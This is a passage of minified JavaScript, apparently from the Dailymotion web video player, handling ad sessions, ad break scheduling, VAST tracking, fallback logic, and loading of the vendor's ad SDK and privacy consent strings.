Dc="OMSDK_WEB",fc={name:hn.IA.START,triggeringEvent:[_e.AD_LOADED]},Ic=[{name:hn.IA.ERROR,triggeringEvent:[_e.AD_ERROR]},{name:hn.IA.FINISH,triggeringEvent:[_e.AD_SKIPPED,_e.AD_STOPPED]}],Lc={impression:[_e.AD_IMPRESSION],loaded:[_e.AD_LOADED],start:[_e.AD_VIDEO_START],firstQuartile:[_e.AD_VIDEO_FIRST_QUARTILE],midpoint:[_e.AD_VIDEO_MIDPOINT],thirdQuartile:[_e.AD_VIDEO_THIRD_QUARTILE],complete:[_e.AD_VIDEO_COMPLETE],pause:[_e.AD_PAUSED],resume:[_e.AD_PLAYING],bufferStart:[_e.AD_BUFFER_START],bufferFinish:[_e.AD_BUFFER_FINISH],skipped:[_e.AD_SKIPPED],volumeChange:[_e.AD_VIDEO_VOLUME_CHANGED],playerStateChange:[_e.PLAYER_FULLSCREEN_CHANGED],adUserInteraction:[_e.AD_CLICK]},kc=T("Stats","Omsdk"),Pc=[],yc=()=>{if(!S("PV5_OMSDK"))return!1;return"full"===new URL(window.location.href).searchParams.get("access_mode")||!(y().isTv()||C())},Oc=e=>(t,i)=>{var n,r;const s=Uc(i.inventoryIdValue,i.clientFallbackIndex);switch(t.name){case hn.IA.START:{kc.log("AdSession started for",{inventoryIdValue:i.inventoryIdValue,clientFallbackIndex:i.clientFallbackIndex},"with following session",e);const{sessionIframes:t}=e.start();kc.log("OMID iframes",t);break}case hn.IA.ERROR:if(!s)return;kc.log("AdSession error",null==i||null==(n=i.adError)?void 0:n.message),e.error("generic",null==i||null==(r=i.adError)?void 0:r.message),Mc(e,i);break;case hn.IA.FINISH:Mc(e,i)}},bc=e=>{try{const t=oe(),i=Y();return(0,Sc.Xu)(e,t,i)}catch(e){return kc.log("Unable to initialize AdSession",e),null}},Cc=e=>{const t=Nc();return e.map((e=>{const{resource:i,vendor:n,parameters:r}=e;return new Sc.G3.VerificationScriptResource(i,n,r,t)}))},Nc=()=>{try{const e=new URL(window.location.href).searchParams.get("access_mode");return e&&hn.g8.includes(e)?e:hn.VP}catch{return hn.VP}},Uc=(e,t)=>Pc.find((i=>i.inventoryIdValue===e&&i.clientFallbackIndex===t)),wc=(e,t)=>{if("impression"===e)return kc.log("OMSDK","Impression event reported"),Sc.UV.impressionOccurred();const i=Vc(e,t),n=Object.values(i);return kc.log(`Reporting event ${e}${n.length?` with params ${JSON.stringify(i)}`:""}`),"loaded"===e?Sc.UV.loaded(i):"error"===e?null==(r=Sc.UV.adSession)?void 0:r.error(i):Sc.G$[e](...n);var r},Vc=(e,t)=>{switch(e){case"loaded":return new Sc.G3.VastProperties(...Object.values(jn(t)));case"start":return{duration:t.duration,volume:t.muted?0:t.volume};case"playerStateChange":return{playerState:F().viewMode};case"volumeChange":return{volume:t.muted?0:t.volume};case"adUserInteraction":return{interactionType:"click"};default:return{}}},Mc=(e,t)=>{let{inventoryIdValue:i,clientFallbackIndex:n}=t;Uc(i,n)&&(kc.log("AdSession finished for",{inventoryIdValue:i,clientFallbackIndex:n}),e.finish().then((e=>{let{removedIframes:t}=e;t.forEach((e=>{kc.log("Removed iframe",e,"for AdSession",{inventoryIdValue:i,clientFallbackIndex:n})}))})),Bc(i,n))},Bc=(e,t)=>{[fc,...Ic].forEach((i=>{_c(`${Dc}_${e}_${t}_${i.name}`)})),hn.I8.forEach((i=>{_c(`${Dc}_${e}_${t}_${i}`)}))},Fc=(e,t,i,n)=>{Ec({id:`${Dc}_${i}_${n}_${fc.name}`,events:fc.triggeringEvent,callback:function(){let{data:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{data:null};return e(fc,t)},inventoryIdValue:i,clientFallbackIndex:n}),hn.I8.forEach((e=>{Ec({id:`${Dc}_${i}_${n}_${e}`,events:Lc[e],callback:i=>{let{data:n}=i;return t(e,n)},inventoryIdValue:i,clientFallbackIndex:n})})),Ic.forEach((t=>{Ec({id:`${Dc}_${i}_${n}_${t.name}`,events:t.triggeringEvent,callback:i=>{let{data:n}=i;return e(t,n)},inventoryIdValue:i})}))},xc=()=>({adBreak:et.current,adPause:!1,position:et.position,proxyInitProtection:et.position!==je.ev.PREROLL,volume:x(),isRealAutoplay:K(),fallbackUrl:Rn.fallbackUrl,fallbackMethod:Rn.fallbackMethod}),Kc=e=>({position:et.position,timeoutInfo:Ji(pi),integrator:Rn.integratorName,...e}),Hc=()=>({position:et.position,settingsControls:G("controls")}),Yc=T("Video","Ads"),Gc="linear";let Qc=null,jc=null,Wc=null;const qc=(e,t)=>{Ee.dispatchEvent(q().isPaused?_e.PLAYER_PLAY_REQUESTED:_e.PLAYER_PAUSE_REQUESTED,t)},$c=()=>{jc=null,Wc=null,zc(),Yc.log("startAd"),Rd().then((e=>{var t;jc=e,au(),Lu(jc.adData),t=Q(),window.addEventListener("visibilitychange",La),Ra=new IntersectionObserver((e=>{e.forEach((e=>{let{intersectionRatio:t}=e;Sa=t>=.5,Ia=Sa&&Da}))}),{threshold:fa}),Ra.observe(t),jc.hasBufferStep&&ru()})).catch((e=>{Yc.warn("callStartAd failed:",e);const t=mi(e,{position:et.position,timeoutInfo:Ji()});Ee.dispatchEvent(_e.AD_ERROR,{adError:t}),su()}))},zc=()=>{Ee.addEventListener(_e.PLAYER_CHROMECAST_SESSION_AVAILABLE,Xc),Ee.addEventListener(_e.PLAYER_LOAD_VIDEO,Zc),Ee.addEventListener(_e.PLAYER_PAUSE_REQUESTED,nu),Ee.addEventListener(_e.PLAYER_PLAY_REQUESTED,iu),A.on(eu),Ee.addEventListener(_e.AD_SKIP_REQUESTED,tu),Ee.addEventListener(_e.PLAYER_TOGGLE_PLAYBACK_REQUESTED,qc),Ee.addEventListener(_e.PLAYER_VIDEO_VOLUME_CHANGED,Jc)},Xc=()=>{Uu()},Zc=()=>{su()},Jc=e=>{let{volume:t,muted:i,interactionType:n}=e;const r="number"==typeof t?Math.max(0,Math.min(t,1)):null;Wc=n,Cu(r,i)},eu=()=>{Ou()},tu=()=>{bu()},iu=()=>{yu()},nu=()=>{Pu()},ru=()=>{rn(Ei,new Promise((e=>{Qc=e}))).catch((e=>{Uu(e)}))},su=()=>{jc=null,ou(),Ee.removeEventListener(_e.PLAYER_CHROMECAST_SESSION_AVAILABLE,Xc),Ee.removeEventListener(_e.PLAYER_LOAD_VIDEO,Zc),Ee.removeEventListener(_e.PLAYER_PAUSE_REQUESTED,nu),Ee.removeEventListener(_e.PLAYER_PLAY_REQUESTED,iu),A.off(eu),Ee.removeEventListener(_e.AD_SKIP_REQUESTED,tu),Ee.removeEventListener(_e.PLAYER_TOGGLE_PLAYBACK_REQUESTED,qc),Ee.removeEventListener(_e.PLAYER_VIDEO_VOLUME_CHANGED,Jc),Ra.disconnect(),window.removeEventListener("visibilitychange",La)},au=()=>{jc&&(jc.subscribe(cu,je.k3.BUFFER_FINISH),jc.subscribe(uu,je.k3.BUFFER_START),jc.subscribe(Du,je.k3.CLICK_THRU),jc.subscribe(Su,je.k3.DURATION_CHANGE),jc.subscribe(Ru,je.k3.ERROR),jc.subscribe(lu,je.k3.IMPRESSION),jc.subscribe(Eu,je.k3.PAUSED),jc.subscribe(pu,je.k3.PLAYING),jc.subscribe(ku,je.k3.POD_ERROR),jc.subscribe(vu,je.k3.RATIO_CHANGE),jc.subscribe(hu,je.k3.REMAINING_TIME_CHANGE),jc.subscribe(Iu,je.k3.SKIPPABLE_REMAINING_TIME_CHANGE),jc.subscribe(fu,je.k3.SKIPPABLE_STATE_CHANGE),jc.subscribe(gu,je.k3.SKIPPED),jc.subscribe(Tu,je.k3.STOPPED),jc.subscribe(Lu,je.k3.STARTED),jc.subscribe(Au,je.k3.VIDEO_COMPLETE),jc.subscribe(du,je.k3.VIDEO_START),jc.subscribe(_u,je.k3.VOLUME_CHANGE))},ou=()=>{jc&&(jc.unsubscribe(cu,je.k3.BUFFER_FINISH),jc.unsubscribe(uu,je.k3.BUFFER_START),jc.unsubscribe(Du,je.k3.CLICK_THRU),jc.unsubscribe(Su,je.k3.DURATION_CHANGE),jc.unsubscribe(Ru,je.k3.ERROR),jc.unsubscribe(lu,je.k3.IMPRESSION),jc.unsubscribe(Eu,je.k3.PAUSED),jc.unsubscribe(pu,je.k3.PLAYING),jc.unsubscribe(ku,je.k3.POD_ERROR),jc.unsubscribe(vu,je.k3.RATIO_CHANGE),jc.unsubscribe(hu,je.k3.REMAINING_TIME_CHANGE),jc.unsubscribe(Iu,je.k3.SKIPPABLE_REMAINING_TIME_CHANGE),jc.unsubscribe(fu,je.k3.SKIPPABLE_STATE_CHANGE),jc.unsubscribe(mu,je.k3.SKIPPED),jc.unsubscribe(gu,je.k3.SKIPPED),jc.unsubscribe(Tu,je.k3.STOPPED),jc.unsubscribe(Lu,je.k3.STARTED),jc.unsubscribe(Au,je.k3.VIDEO_COMPLETE),jc.unsubscribe(du,je.k3.VIDEO_START),jc.unsubscribe(_u,je.k3.VOLUME_CHANGE))},du=()=>{Qc&&Qc(),ys.finish()&&Ee.dispatchEvent(_e.AD_LOG,je.r0.AD_RESOLVED_OK),Ee.dispatchEvent(_e.AD_VIDEO_START,{type:Gc,position:et.position,timeoutInfo:Ji(Ei),breakpointVerticalS:!1,settingsControls:G("controls"),breakpointHorizontalXS:!1}),pu(),Ou()},lu=()=>{Qc&&Qc(),Ee.dispatchEvent(_e.AD_IMPRESSION,{type:Gc,...Hc()})},cu=()=>{Ee.dispatchEvent(_e.AD_BUFFER_FINISH)},uu=()=>{Ee.dispatchEvent(_e.AD_BUFFER_START)},hu=()=>{if(jc&&jc.getAdDuration()>0&&jc.getAdRemainingTime()>0){const e=jc.getAdDuration()-jc.getAdRemainingTime();Ee.dispatchEvent(_e.PLAYER_VIDEO_TIME_UPDATE,{time:e})}},pu=()=>{Ee.dispatchEvent(_e.PLAYER_VIDEO_PLAY),Ee.dispatchEvent(_e.PLAYER_VIDEO_PLAYING)},Eu=()=>{Ee.dispatchEvent(_e.PLAYER_VIDEO_PAUSE)},_u=()=>{if(!jc)return;const{volume:e,muted:t}=jc.getAdVolume();"number"==typeof e&&"boolean"==typeof t&&(Ee.dispatchEvent(_e.AD_VIDEO_VOLUME_CHANGED,{volume:e,muted:t,interactionType:Wc||"programmatic"}),Wc=null)},vu=e=>{Ee.dispatchEvent(_e.PLAYER_CONTENT_SIZE_CHANGED,e)},Au=function(){let{endedReason:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Nu({endedReason:e||je.Bj.COMPLETED})},mu=()=>{var e;const t=(null==(e=jc)?void 0:e.getSkipAdLogs())||{};setTimeout((()=>{Nu({endedReason:t.isSmartSkip?je.Bj.SMART_SKIPPED:je.Bj.SKIPPED,skipDisplayed:t.skipDisplayed,skipClicked:t.skipClicked})}),0)},gu=()=>{mu(),Tu({reason:je.Bj.SKIPPED})},Tu=function(){let{reason:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{reason:null};Yc.log(`Ad stopped ${e?`with reason: ${e}`:""}. Starting teardown`),ou(),Ee.dispatchEvent(_e.AD_STOPPED,{type:Gc,position:et.position,reason:e}),su()},Ru=e=>{Qc&&Qc();const t=mi(e,{position:et.position});Yc.log("AD_ERROR (delaying after stopAd()):",t),Uu(t)},Su=()=>{jc&&Ee.dispatchEvent(_e.PLAYER_VIDEO_DURATION_CHANGE,{duration:jc.getAdDuration()})},Du=(e,t,i)=>{Pu(),Yc.log(`clickThru event received (handle: ${i})`,e),i&&/^([\w]+:)?\/\//.test(e)&&window.open(e),Ee.dispatchEvent(_e.AD_CLICK,{type:Gc,position:et.position})},fu=()=>{jc&&Ee.dispatchEvent(_e.AD_VIDEO_SKIPPABLE_STATE,{adSkippable:jc.getAdSkippableState()})},Iu=()=>{jc&&Ee.dispatchEvent(_e.AD_VIDEO_SKIPPABLE_REMAINING_TIME,{time:jc.getAdSkippableRemainingTime()})},Lu=e=>{Ee.dispatchEvent(_e.AD_STARTED,{type:Gc,...Kc(e)})},ku=e=>{const t=mi(e,{position:et.position});Ee.dispatchEvent(_e.AD_POD_ERROR,{adError:t})},Pu=()=>{jc&&(Yc.log("pause ad"),jc.pauseAd())},yu=()=>{jc&&(Yc.log("resume ad"),jc.resumeAd())},Ou=()=>{if(!jc)return;const{width:e,height:t}=A,i=F().viewMode;Yc.log("resize ad (",e,t,i,")"),jc.resizeAd(e,t,i)},bu=()=>{jc&&(jc.getAdSkippableState()?(ou(),Sd().then((()=>{mu(),su(),Ee.dispatchEvent(_e.AD_SKIPPED,{type:Gc,position:et.position})}))):Yc.warn("Ad is not skippable. Ignoring skipAd()"))},Cu=function(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];jc&&jc.setAdVolume(e,t)},Nu=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Ee.dispatchEvent(_e.AD_VIDEO_COMPLETE,e)},Uu=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;ou(),Dd().then((()=>{e?Ee.dispatchEvent(_e.AD_ERROR,{adError:e}):Ee.dispatchEvent(_e.AD_STOPPED,{type:Gc,position:et.position}),su()}))},wu=function(){let e=null;if(arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&et.adBuffet.length)e=et.adBuffet.shift(),fi.increment();else{et.adPodIndex++,Je.newAd(),fi.reset();const t=et.adPods[et.adPodIndex];t&&(e=t.mainAd,et.adBuffet=t.adBuffet,Li.value=et.adBuffet.length)}return e},Vu=T("Player","Scheduler","AdLinearBreak"),Mu="REASON_AD_ERROR",Bu="REASON_AD_SKIPPED";let Fu=!1,xu=!1;const Ku=e=>{let{initAdOptions:t,creative:i}=e;Fu=!1,Hu(),Vu.log(`Initialized ${et.position} ad break sequence`),Yu(t,i)},Hu=()=>{Ee.addEventListener(_e.PLAYER_LOAD_VIDEO,zu),Ee.addEventListener(_e.AD_ERROR,Wu),Ee.addEventListener(_e.AD_STARTED,ju),Ee.addEventListener(_e.AD_STOPPED,qu),Ee.addEventListener(_e.AD_SKIPPED,$u)},Yu=(e,t)=>{Td({initAdOptions:e,onAdWillStartEarly:Qu.bind(void 0),creative:t}).then((e=>{const t=Wn(),i=t?$n(e.adVerifications,e.vastTracker):e.adVerifications,n={...e,position:et.position,isRealAutoplay:K(),timeoutInfo:Ji(hi),adVerifications:i,canNativeAppUseOmSdk:t};et.adPods.length>1?(n.adPodTotal=et.adPods.length,n.adPodIndex=et.adPodIndex+1):S("PV5_DISPLAY_CONSECUTIVE_AD_BREAK_INDEX")&&(n.adPodTotal=et.adSlotTotalAdBreaks,n.adPodIndex=et.currentAdBreakIndex+1),Ee.dispatchEvent(_e.AD_LOADED,{omSdkParams:jn(n),...n,creativeType:"linear"}),t||(async e=>{const t=Uc(Rn.clientInventoryId,Rn.clientFallbackIndex);if(!(null==e?void 0:e.length)||t)return;if(!await(0,Sc.mB)())return;const i=$n(e,Rn.integrator.vastTracker),n=Cc(i),r=bc(n);r&&(Pc.push({inventoryIdValue:Rn.clientInventoryId,clientFallbackIndex:Rn.clientFallbackIndex}),Fc(Oc(r),wc,Rn.clientInventoryId,Rn.clientFallbackIndex))})(i),e.companionAds&&e.companionAds.length&&Ee.dispatchEvent(_e.AD_COMPANIONS_RECEIVED,{companionAds:e.companionAds,displayedCompanion:e.displayedCompanion}),Vu.log("Success - Responded with mediaFile"),e.injectedAdSlot&&Ee.dispatchEvent(_e.AD_SLOT_INJECTED,{element:e.injectedAdSlot}),Rn.isAdSlotRunning||Ee.dispatchEvent(_e.AD_LINEAR_WILL_START,{position:et.position}),$c()})).catch((e=>{Vu.error("Failed -",e);const t=mi(e,{position:et.position,timeoutInfo:Ji()});Ee.dispatchEvent(_e.AD_ERROR,{adError:t})}))},Gu=()=>{Ee.removeEventListener(_e.PLAYER_LOAD_VIDEO,zu),Ee.removeEventListener(_e.AD_ERROR,Wu),Ee.removeEventListener(_e.AD_STARTED,ju),Ee.removeEventListener(_e.AD_STOPPED,qu),Ee.removeEventListener(_e.AD_SKIPPED,$u),Vu.log("Torn down")},Qu=()=>{Vu.log("triggering early AD_LINEAR_WILL_START",et.position),Ee.dispatchEvent(_e.AD_LINEAR_WILL_START,{position:et.position})},ju=e=>{Ee.dispatchEvent(_e.AD_LINEAR_STARTED,e),Fu=!0},Wu=()=>{Xu(Mu)},qu=function(){let{reason:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{reason:null};e!==je.Bj.SKIPPED?Xu("REASON_AD_STOPPED"):Xu(Bu)},$u=()=>{Xu(Bu)},zu=()=>{Xu("REASON_AD_INTERRUPTED")},Xu=async e=>{const t=Boolean(e===Mu)&&Boolean(et.adBuffet.length)&&(et.adPods.length>0||et.adPodIndex>0);(Fu&&0===et.adPods.length||et.adPods.length===et.adPodIndex+1&&!t)&&Ee.dispatchEvent(_e.AD_LINEAR_STOPPED,{type:"linear",position:et.position,reason:e});const i=et.adPods[et.adPodIndex+1]&&!xu;t||i?setTimeout((()=>{Gu(),Zu(t)}),0):Gu()},Zu=async function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];(e||xu)&&ds(!1);try{vd(!1);const t=xc(),i=Ad(),n=wu(e),r=await i.getSupportedCreative(n);Ku({initAdOptions:t,creative:r})}catch(t){Ee.dispatchEvent(_e.AD_ERROR,{adError:t}),et.adBuffet.length?(Vu.log("Starting next ad buffet"),await Zu(!0),xu=e):et.adPods[et.adPodIndex+1]?(Vu.log("Starting next ad pod"),await Zu()):Xu(Mu)}},Ju=T("AdNonLinearBreak"),eh=()=>{Ee.addEventListener(_e.AD_LOADED,ih),Ee.addEventListener(_e.AD_NON_LINEAR_WILL_STOP,nh),Ee.addEventListener(_e.AD_ERROR,rh),Ee.addEventListener(_e.AD_STOPPED,rh),Ee.addEventListener(_e.PLAYER_VIDEO_SELECTED,rh)},th=async e=>{if(e.integratorType!==je.Z4.Hs)return;const t=xc();try{const i=await Td({initAdOptions:t,creative:e});Ee.dispatchEvent(_e.AD_LOADED,{...i,position:t.position,isRealAutoplay:t.isRealAutoplay,timeoutInfo:Ji(hi),creativeType:"nonlinear"})}catch(e){Ju.log("callInitAd failed:",e),nh({error:e})}},ih=async()=>{if(Rn.integratorName===je.Z4.Hs){Ju.log("startAd");try{const e=await Rd();Ee.addEventListener(_e.PLAYER_VIDEO_ENDED,ah),Ee.addEventListener(_e.PLAYER_VIDEO_TIME_UPDATE,lh),Ee.addEventListener(_e.PLAYER_VIDEO_VOLUME_CHANGED,ch),Ee.addEventListener(_e.PLAYER_VIDEO_PAUSE,uh),Ee.addEventListener(_e.PLAYER_VIDEO_PLAY,hh),Ee.addEventListener(_e.PLAYER_FULLSCREEN_CHANGED,Eh),A.on(oh),Ee.dispatchEvent(_e.AD_STARTED,{...Kc(e.adData),creativeType:"nonlinear"}),sh(e),oh()}catch(e){Ju.log("callStartAd failed:",e),nh({error:e})}}},nh=async function(){let{error:e=null,reason:t=null}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};Ju.log("stopAd called"),await Dd(t),e&&Ee.dispatchEvent(_e.AD_ERROR,{adError:{...e,creativeType:"nonlinear"}}),rh()},rh=()=>{Ee.removeEventListener(_e.AD_LOADED,ih),Ee.removeEventListener(_e.AD_NON_LINEAR_WILL_STOP,nh),Ee.removeEventListener(_e.AD_ERROR,rh),Ee.removeEventListener(_e.AD_STOPPED,rh),Ee.removeEventListener(_e.PLAYER_VIDEO_SELECTED,rh),Ee.removeEventListener(_e.PLAYER_VIDEO_ENDED,ah),Ee.removeEventListener(_e.PLAYER_VIDEO_TIME_UPDATE,lh),Ee.removeEventListener(_e.PLAYER_VIDEO_VOLUME_CHANGED,ch),Ee.removeEventListener(_e.PLAYER_VIDEO_PAUSE,uh),Ee.removeEventListener(_e.PLAYER_VIDEO_PLAY,hh),Ee.removeEventListener(_e.PLAYER_FULLSCREEN_CHANGED,Eh),A.off(oh),_h()},sh=e=>{const t=()=>{e.unsubscribe(r,je.k3.IMPRESSION),e.unsubscribe(n,je.k3.ERROR),e.unsubscribe(i,je.k3.STOPPED)},i=e=>{Ju.log(`Received ${je.k3.STOPPED}, stopping the non linear`),t(),Ee.dispatchEvent(_e.AD_STOPPED,{...e,creativeType:"nonlinear"})},n=e=>{const i=mi(e);Ju.log(`Received ${je.k3.ERROR}, stopping the non linear`),t(),Ee.dispatchEvent(_e.AD_ERROR,{adError:{...i,creativeType:"nonlinear"}}),Ee.dispatchEvent(_e.AD_STOPPED,{creativeType:"nonlinear"})},r=()=>{Ee.dispatchEvent(_e.AD_IMPRESSION,Hc())};e.subscribe(r,je.k3.IMPRESSION),e.subscribe(n,je.k3.ERROR),e.subscribe(i,je.k3.STOPPED)},ah=()=>{nh({reason:je.Bj.INTERRUPTED})},oh=()=>{const e=document.querySelector(".ima_slot");Ju.log("Resizing",e.clientHeight,e.clientWidth),Ad().resizeAd(e.clientWidth,e.clientHeight-14,xd.adUnit.ViewMode.NORMAL)};let dh=null;const lh=()=>{const e=q().currentTime;dh>e&&Rn.integrator.vastTracker.track("rewind",Kn()),dh=e},ch=e=>{let{muted:t}=e;Rn.integrator.vastTracker.setMuted(t,Kn())},uh=()=>{Rn.integrator.vastTracker.setPaused(!0,Kn())},hh=()=>{Rn.integrator.vastTracker.setPaused(!1,Kn())};let ph=null;const Eh=()=>{const e=F().isOpened;ph!==e&&(Rn.integrator.vastTracker.setFullscreen(e,Kn()),Rn.integrator.vastTracker.setExpand(e,Kn()),ph=e)},_h=()=>{dh=null,ph=null},vh=T("Player","Scheduler","AdsFetching"),Ah=e=>gd(e).catch((t=>{vh.error("Failed -",t);throw mi(t,{position:e.position,timeoutInfo:Ji()})})),mh=T("Player","Scheduler","AdLinearBreak"),gh=e=>{Rh(e)?setTimeout((()=>{Th(e.fallbackUrl)}),0):(ys.finish()&&Ee.dispatchEvent(_e.AD_LOG,je.r0.AD_RESOLVED_ERROR),e.message===Ae.AD_DIRECTOR_REQUEST_TIMEOUT&&et.current.track("error",1117),setTimeout((()=>{Ee.dispatchEvent(_e.RESET_CURRENT_AD_BREAK)}),0))},Th=e=>{const t=e?je.w3.URL:je.w3.ADBUFFET;et.current.markFallbackDone(),oi(),Wi(),qi.log(`adUnit timeout reset to: ${ei()}`),Ti.increment(),t===je.w3.URL?(Pi.increment(),Li.reset(),fi.reset()):fi.increment(),mh.log(`Cannot start ad, using fallback, clientFallbackIndex: ${Ti.value}`),Ee.dispatchEvent(_e.SET_AD_FALLBACK,{fallbackMethod:t,fallbackUrl:e}),Ee.dispatchEvent(_e.START_AD_FALLBACK)},Rh=e=>{if(!(e instanceof Qe))return!1;if(Rn.isAdPod&&Rn.adSlotImpressions>0)return!1;if(!(e.isMediationAllowed()&&ei()>200))return!1;const t=!!e.fallbackUrl,i=!e.fallbackUrl&&e.hasRemainingAds;return t||i},Sh=()=>{Ee.addEventListener(_e.PLAYER_VIDEO_SELECTED,Id),Ee.addEventListener(_e.AD_BREAK_STARTED,Ih),Ee.addEventListener(_e.PLAYER_CHROMECAST_STATUS_CHANGED,Dh),Ee.addEventListener(_e.START_AD_FALLBACK,Ih),Ee.addEventListener(_e.AD_IMPRESSION,(()=>{var e;Rn.adCreativeId&&Rn.integratorName!==je.Z4.Hs&&((e=Rn.adCreativeId)&&id.push(e),(e=>{e&&nd.push(e)})(Rn.crid))})),Ee.addEventListener(_e.AD_ERROR,(e=>{let{adError:t}=e;et.adPods.length||gh(t)}))},Dh=()=>{fh()&&Rn.isAdSlotRunning&&Ee.dispatchEvent(_e.AD_LINEAR_STOPPED,{reason:"REASON_CHROMECAST_REMOTE",position:et.position})},fh=()=>{const{isActive:e,isConnecting:t}=X();return t||e},Ih=async()=>{var e,t;(()=>{if(et.position===je.ev.PREROLL&&et.isFirstAdBreakForAdSlot&&!Rn.fallbackMethod||Ge.reset(),!Rn.fallbackMethod){try{Je.newAdBreak(et.position,!et.isFirstAdBreakForAdSlot)}catch(e){Qd.error("Inventory ID update failed",e)}yi(),Fi.clean(),et.isFirstAdBreakForAdSlot&&(ys.reset(),et.current.track("breakStart"))}ys.enable(),ys.start()})();const i=xc();var n,r;Rn.isFallback||zi(null==(n=et.current)||null==(r=n.extension)?void 0:r.timeout);const s=Rn.fallbackMethod!==je.w3.ADBUFFET;let a;vd(s),Ee.dispatchEvent(_e.AD_SDK_READY,{position:et.position,adScheduleId:(null==(e=et.current)||null==(t=e.extension)?void 0:t.asid)||null,timeoutInfo:Ji(ci),fallbackMethod:Rn.fallbackMethod});try{Boolean((null==(o=et.current)?void 0:o.isDelayed)&&!Rn.fallbackMethod)&&(Qd.log("Delaying ad fetching"),await rn(ci,et.current.requestDelayer.waitForCustomConfig())),a=await(e=>{if(!e.adBreak.hasSupportedAdSource()){const t=`${Ae.UNSUPPORTED_ADSOURCE}: ${e.adBreak.errorMessage}`;throw new Qe(t,{type:Se})}return new Promise(((t,i)=>{vh.log("Scheduling _fetchAdSync for next tick"),(0,tt.nextTick)((()=>(vh.log("Tick done, calling _fetchAdSync"),Ah(e).then((e=>t(e))).catch((e=>i(e))))))}))})(i)}catch(e){return Ee.dispatchEvent(_e.AD_ERROR,{adError:e}),void Qd.log("AdFetching failed",e)}var o;fh()?Ee.dispatchEvent(_e.AD_ERROR,{adError:new Qe(Ae.AD_UNIT_CANCEL,{type:Se})}):await Lh(a,i)},Lh=async(e,t)=>{const i=Ad();try{const r=await i.getSupportedCreative(e);if(Qd.log("Got supported creative",r),q().isPaused&&!Je.isConsecutiveAdBreak&&await new Promise((e=>{const t=()=>{e(),Ee.removeEventListener(_e.PLAYER_VIDEO_PLAY,t)};Ee.addEventListener(_e.PLAYER_VIDEO_PLAY,t)})),r.integratorType!==je.Z4.Hs&&ii(),"linear"===r.creative.type)Qd.log("Attaching AdLinearBreak for",et.position),Ku({initAdOptions:t,creative:r});else if("nonlinear"===r.creative.type){if(et.position!==je.ev.MIDROLL)throw Qd.log("Cannot play non linear if not midroll"),new Qe(Ae.NO_SUPPORTED_CREATIVE,{type:Se});n=r,eh(),th(n),_h()}}catch(e){if(et.adPods.length){const e=wu(et.adBuffet.length>0);e&&await Lh(e,t)}else Qd.error("Failed -",e),Ee.dispatchEvent(_e.AD_ERROR,{adError:e})}var n};var kh=Object.defineProperty,Ph=(e,t,i)=>((e,t,i)=>t in e?kh(e,t,{enumerable:!0,configurable:!0,writable:!0,value:i}):e[t]=i)(e,"symbol"!=typeof t?t+"":t,i),yh=(e=>(e.AD_BREAK_START="AD_BREAK_START",e.AD_BREAK_END="AD_BREAK_END",e.AD_LOAD="AD_LOAD",e.AD_START="AD_START",e.AD_PLAY="AD_PLAY",e.AD_PAUSE="AD_PAUSE",e.AD_END="AD_END",e.AD_ERROR="AD_ERROR",e.CONTENT_PAUSE_REQUESTED="CONTENT_PAUSE_REQUESTED",e.CONTENT_RESUME_REQUESTED="CONTENT_RESUME_REQUESTED",e))(yh||{});const Oh={useFakeAd:!1,vmapUrl:""};class bh{constructor(){Ph(this,"adVideoElement",null),Ph(this,"adContainer",null),Ph(this,"playerContainer"),Ph(this,"scriptLoaded",!1),Ph(this,"Events",yh),this.adVideoElement=null,this.adContainer=null,this.playerContainer=null,this.scriptLoaded=!1}async initialize(e){if(!this.playerContainer)try{if(!e)throw new Error("No container provided");this.playerContainer=e,this.createAdContainer(),this.createAdVideoElement(),await this.loadScript("https://asw.dmcdn.net/1.0.0/core.js",this.playerContainer),this.scriptLoaded=!0}catch(e){console.error(e),this.scriptLoaded=!1}}async loadAdsSequence(e,t){if(!this.scriptLoaded)throw new Error("Ad SDK not initialized");const i={adContainer:this.adContainer,adVideoTag:this.adVideoElement,appState:e,developmentOptions:{...Oh,...t}};await AdSdk.loadAdsSequence(i)}playAd(){if(!this.scriptLoaded)throw new Error("Ad SDK not initialized");AdSdk.playAd()}pauseAd(){if(!this.scriptLoaded)throw new Error("Ad SDK not initialized");AdSdk.pauseAd()}skipAd(){if(!this.scriptLoaded)throw new Error("Ad SDK not initialized");AdSdk.skipAd()}getAdDetails(){if(!this.scriptLoaded)throw new Error("Ad SDK not initialized");return AdSdk.getAdDetails()}on(e,t){if(!this.scriptLoaded)throw new Error("Ad SDK not initialized");AdSdk.on(e,t)}off(e,t){if(!this.scriptLoaded)throw new Error("Ad SDK not initialized");AdSdk.off(e,t)}updateAppState(e){if(!this.scriptLoaded)throw new Error("Ad SDK not initialized");AdSdk.updateAppState(e)}createAdVideoElement(){var e;this.adVideoElement=document.createElement("video"),this.adVideoElement.classList.add("ad-video"),null==(e=this.adContainer)||e.appendChild(this.adVideoElement)}createAdContainer(){var e;this.adContainer=document.createElement("div"),this.adContainer.classList.add("ad-container"),null==(e=this.playerContainer)||e.appendChild(this.adContainer)}loadScript(e,t){return t?new Promise(((i,n)=>{const r=document.createElement("script");r.src=e,r.onload=()=>i(),r.onerror=()=>n(new Error(`Failed to load script: ${e}`)),t.appendChild(r)})):Promise.reject(new Error("Container is empty"))}}const Ch=null==window.dmp_getLogger?void 0:window.dmp_getLogger("AdSdkWeb");let Nh=null,Uh=!1;const wh=()=>{const e=D(),t=J();return{ccpaConsent:(null==t?void 0:t.reader_us_privacy)||"",tcfConsent:(null==e||null==e.getTcfConsentString?void 0:e.getTcfConsentString())||"",tcf2HasConsentForGoogle:(null==e||null==e.TCF2HasConsentForGoogle?void 0:e.TCF2HasConsentForGoogle())||!1,tcf2HasConsentForDailymotion:(null==e||null==e.TCF2HasConsentForDailymotion?void 0:e.TCF2HasConsentForDailymotion())||!1,isGdprApplicable:se()||!1,gppConsentStringFromPlayer:(null==e||null==e.getGppConsentStringFromPlayer?void 0:e.getGppConsentStringFromPlayer())||"",gppApplicableSectionsFromPlayer:(null==e||null==e.getGppApplicableSectionsFromPlayer?void 